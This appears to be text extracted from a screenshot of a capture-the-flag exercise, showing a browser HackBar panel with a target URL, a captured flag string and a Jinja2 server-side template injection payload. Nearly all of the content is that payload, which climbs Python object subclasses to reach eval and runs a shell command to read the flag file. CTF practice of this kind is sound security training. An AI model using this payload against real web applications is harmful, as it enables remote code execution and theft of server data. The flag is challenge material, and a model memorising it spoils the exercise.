 URL http://111.198.29.45:34123/ ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not found
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://111.198.29.45:34123/
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("cat fl4g").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}